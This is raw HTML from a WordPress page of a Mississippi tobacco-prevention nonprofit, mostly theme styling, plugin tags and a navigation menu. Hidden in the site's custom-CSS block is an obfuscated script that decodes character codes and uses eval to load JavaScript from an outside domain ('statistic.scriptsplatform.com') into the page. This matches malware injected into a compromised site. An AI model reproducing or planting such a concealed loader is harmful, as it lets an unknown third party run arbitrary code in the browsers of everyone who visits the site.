<link rel="https://api.w.org/" href="https://www.healthy-miss.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.healthy-miss.org/wp-json/wp/v2/media/1521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.healthy-miss.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.healthy-miss.org/?p=1521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.healthy-miss.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthy-miss.org%2Fexhale-smoke-free-air-in-mississippi%2Fexhale-march2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.healthy-miss.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthy-miss.org%2Fexhale-smoke-free-air-in-mississippi%2Fexhale-march2021%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.66-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="kirki-inline-styles">.artistic_blog_banner .swiper-content{background-color:#ffffff;}.blog-banner .swiper-content .content-category a::after{border-left-color:#ffffff;}.blog-banner .slide-inner .slide-image{background-color:#e91e63;}.blog-banner .swiper-content .content-category a{background:#dd3333;}.blog-banner .swiper-content .content-category a::before{border-left-color:#dd3333;}.blog-banner .swiper-button-prev, .blog-banner .swiper-button-next{background:#14181b;}.blog-banner .swiper-button-prev:hover, .blog-banner .swiper-button-next:hover{background:#dd3333;}.blog-banner .swiper-content h2{font-size:64px !important;line-height:1.2 !important;}.artistic-blog-post-outer h2.section-title{font-size:20px;}.featured_posts_wrapper{padding-top:100px;padding-bottom:70px;background-color:#ffffff;}.featured_posts_wrapper .section-heading-wrapper{text-align:center;}.artistic-blog-post-item{height:300px;background:#dd3333;}header #navbar .container,.primary_header_2_wrapper .container{width:100%;max-width:100%;}.primary_header_2_wrapper{padding-top:5px;padding-bottom:15px;border-bottom-color:#2f2f2f;}.primary_header_2{justify-content:center;text-align:center;}body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:1px;border-bottom-color:#402559;}.navbar-default .navbar-collapse{border-color:#402559;}.navbar-default .navbar-nav>li>a,.header-search i{color:#fff;}.navbar-default .navbar-nav>li>a:after{background:#181d20;}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#f28113 !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited,header .navbar-default .navbar-nav > li > a:focus{background:#f28113 !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#f28113 !important;background:#402559;border-color:rgba(37,37,38,0.72);}header .navbar-default .navbar-nav > li > a:hover,header .navbar-default .navbar-nav > li > a:focus{border-color:#c26810;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#fff;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#fff;}.navbar-default.sticky .navbar-collapse{border-color:#dd3333;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#fff;}.navbar-default.sticky .navbar-nav>li>a:after{background:#dd3333;}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#c71d1d !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#c71d1d !important;background:#dd3333;border-color:#df4343;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#a01818;}.navbar-nav li ul li a{border-bottom-color:rgba(37,37,38,0.72);}.sticky .navbar-nav li ul li a{border-bottom-color:#df4343;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#fff;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#fff;}.prognroll-bar{display:none;}footer .footer_social_links a i{color:#f28113 !important;background:rgba(241,241,241,0) !important;}footer#footer.footer-style{background:#402559 !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#ffffff;}#footer a:hover{color:#f28113;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#fff;}.slicknav_nav,.slicknav_nav ul li{background:#402559;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#f28113 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#fff !important;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:#3b3844;}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .mobile_search_icon i{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:rgba(255,255,255,0);}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .transparent_header_sticky .slicknav_btn:before{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .mobile_search_icon i{color:#434343;}.homepage_banner h1.banner_title{color:#fff;}.homepage_banner p.banner_subtitle{color:#fff;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://www.healthy-miss.org/wp-content/uploads/2022/04/cropped-PHM-JPEG.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body,#blog .blog-post .entry-meta > span > a,#blog .blog-post.blog-large .entry-date a,#sidebar.sidebar-wrapper a,#footer ul.inline-menu > li a,#footer p.copyright,#footer .copyright a,.result-paging-wrapper ul.paging li a, .navigation.pagination a, .navigation.pagination span,.breadcrumb-wrapper.not-home li a,.breadcrumb li .active,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a,ul.comment-item li .comment-header > a,.edit_repy_links a,#respond .logged-in-as a,.comments-area label,#respond form input,#respond .comment-form-comment textarea,#cancel-comment-reply-link,.detail-content.single_page p, .comment-content p,p.banner_subtitle, .swiper-content p, .bizberg_detail_cat,.bizberg_detail_user_wrapper a, .bizberg_detail_comment_count, .tag-cloud-heading, .single_page .tagcloud.tags a, .full-screen-search input[type="text"].search-field,.detail-content.single_page ul, .comment-content ul,.bizberg_default_page ul,.bizberg_default_page li,.bizberg_read_time{font-family:Poppins;font-size:16px;font-weight:300;line-height:1.8;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Playfair Display;font-size:30px;font-weight:700;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Open Sans;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1.8;text-align:left;text-transform:uppercase;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-family:Playfair Display;font-size:64.09px;font-weight:700;line-height:1.1;text-transform:inherit;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-family:Playfair Display;font-size:51.27px;font-weight:700;line-height:1;text-transform:inherit;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-family:Playfair Display;font-size:41.02px;font-weight:700;line-height:1.5;text-transform:inherit;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-family:Playfair Display;font-size:32.81px;font-weight:700;line-height:1.3;text-transform:inherit;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:20px;}a:focus{outline:1px dashed #402559;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#402559;}.widget_text.widget a{color:#402559 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit, .wp-block-search .wp-block-search__button{background:#402559;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#402559;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#341e48;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#341e48;border-color:#402559;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#402559;}.primary_header_2 a.logo:focus h3,.primary_header_2 a.logo:focus p{color:#402559;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a, #comments ul.comment-item li .comment-header > a:focus{color:#402559;}.detail-content.single_page .bizberg_post_date a:after, #comments a:focus code{background:#402559;}.single_post_layout_2.detail-content.single_page .single-category > span > a{background-color:#402559;}body{color:#000000;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#402559;}.bizberg_default_page .single_page h3.blog-title:after,.bizberg_default_page .single_page h2.blog-title:after{border-color:#402559;}div#respond h3#reply-title:after{background:#402559;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#f28113;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#f28113;}.bizberg_post_date a:after{background:#f28113;}.blog_listing_grid_two_column .entry-footer .btn-readmore > svg path{fill:#f28113;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover ,.bizberg_post_date a:hover{color:#f28113;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#f28113;}.bizberg_post_date a:hover:after{background:#f28113;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#f28113;}.blog_listing_grid_two_column .entry-footer .btn-readmore:hover > svg path{fill:#f28113;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#14181b;}#blog .blog-post.bizberg-list{background:#ffffff;}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #14181b;-moz-box-shadow:0px 0px 15px #14181b;box-shadow:0px 0px 15px #14181b;}#blog .blog-post .entry-meta{border-color:#262626;}.navigation.pagination a, .navigation.pagination span{border-color:#fff;color:#000000;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#f28113;}.bizberg_cocntent_wrapper{border-color:#14181b;background:#ffffff;}.bizberg_user_comment_wrapper{border-color:#262626;}div#respond{border-color:#262626;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#262626;background:#f7f7f7;color:#000000;}#sidebar .widget{padding:0px;background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li{color:#fff;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover{color:#f28113;}#sidebar .widget h2, .wp-block-search__label{color:#402559;}#sidebar .widget h2::before, .wp-block-search__label::before{background:#402559;}#sidebar .widget:not(.widget_block) ul li{border-color:#303030;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#181d20;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:none;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:45px !important;font-weight:300;padding-top:30px;padding-bottom:50px;text-align:center;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.error-section{background-image:url("https://www.healthy-miss.org/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media (min-width: 481px) and (max-width: 1024px){.blog-banner .swiper-content h2{font-size:50px !important;line-height:1.2 !important;}.artistic-blog-post-outer h2.section-title{font-size:40px !important;}.featured_posts_wrapper{padding-top:100px;padding-bottom:70px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:57.98px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:46.39px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:37.11px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:29.69px;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:29.69px;}.home h2.homepage_blog_title{font-size:40px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.blog-banner .swiper-content h2{font-size:35px !important;line-height:1.2 !important;}.artistic-blog-post-outer h2.section-title{font-size:35px !important;}.featured_posts_wrapper{padding-top:100px;padding-bottom:70px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:45.78px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:36.62px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:29.3px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:23.44px;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:23.44px;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:30px;}}@media only screen and (min-width: 1025px){.primary_header_center .bizberg_header_wrapper{justify-content:center;}.bizberg_header_wrapper h3,.primary_header_2 h3{color:#fff;}.bizberg_header_wrapper p,.primary_header_2 p{color:#fff;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:13px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:116px;}}@media (max-width: 1100px){.header_sidemenu .mhead p{background:#f28113;}.header_sidemenu .mhead p span{color:#f28113;}}@media (min-width: 1200px){.container{max-width:844px;}}</style></head>


<body class="attachment attachment-template-default single single-attachment postid-1521 attachmentid-1521 attachment-pdf wp-custom-logo bizberg sidebar  bizberg_dark_mode elementor-default elementor-kit-1643">


<header id="masthead" class="primary_header_center">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content		
	</a>

	
	
		<div class="primary_header_2_wrapper full_width">

			<div class="container bizberg-flex-container">

				<div class="row bizberg-flex-container">

					
						<div class="col-sm-4">
							<div class="custom_header_content_logo_center left">
					   								   		</div>
						</div>

						<div class="col-sm-4">
							<div class="primary_header_2">
								
	<a 
    class="logo pull-left " 
    href="https://www.healthy-miss.org/" 
    target="_self">

    	
        	<img 
        	src="https://www.healthy-miss.org/wp-content/uploads/2018/04/cropped-cropped-cropped-cropped-cropped-PHM_LOGO-2-2-1.jpg" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

						   		</div>
					   	</div>

					   	<div class="col-sm-4">
					   		<div class="custom_header_content_logo_center right">
					   			<div class="bizberg_header_social_icon_right">
			<a 
			href="#" 
			class="bizberg_header_icon"
			style="color: #000">
				<i class="fab fa-facebook"></i>
			</a>

			
			<a 
			href="#" 
			class="bizberg_header_icon"
			style="color: #000">
				<i class="fab fa-twitter-square"></i>
			</a>

			</div>					   		</div>
					   	</div>

						
				</div>

			</div>

		</div>		

		
    <nav class="navbar navbar-default with-slicknav">

        <div id="navbar" class="collapse navbar-collapse navbar-arrow">

            <div class="container">

            	<div class="row">

	            	<div class="bizberg_header_wrapper">

		                
	<a 
    class="logo pull-left " 
    href="https://www.healthy-miss.org/" 
    target="_self">

    	
        	<img 
        	src="https://www.healthy-miss.org/wp-content/uploads/2018/04/cropped-cropped-cropped-cropped-cropped-PHM_LOGO-2-2-1.jpg" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

	<ul id="responsive-menu" class="nav navbar-nav pull-right"><li  id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent_menu_bizberg "><a href="http://www.healthy-miss.org"><span class="eb_menu_title">Home</span></a></li>
<li  id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/about/"><span class="eb_menu_title">About</span></a>
<ul class="sub-menu">
	<li  id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/contact-us/"><span class="eb_menu_title">Contact</span></a></li>
	<li  id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/timeline/"><span class="eb_menu_title">Timeline</span></a></li>
	<li  id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/board-of-directors-2/"><span class="eb_menu_title">Board of Directors</span></a></li>
	<li  id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/staff/"><span class="eb_menu_title">Staff</span></a></li>
</ul>
</li>
<li  id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/tobacco-prevention/"><span class="eb_menu_title">Tobacco Prevention</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/tobacco-free-coalitions/"><span class="eb_menu_title">Tobacco-Free Coalitions</span></a></li>
	<li  id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/reject-all-tobacco/"><span class="eb_menu_title">Reject All Tobacco (RAT)</span></a></li>
	<li  id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/generation-free/"><span class="eb_menu_title">Generation FREE</span></a></li>
</ul>
</li>
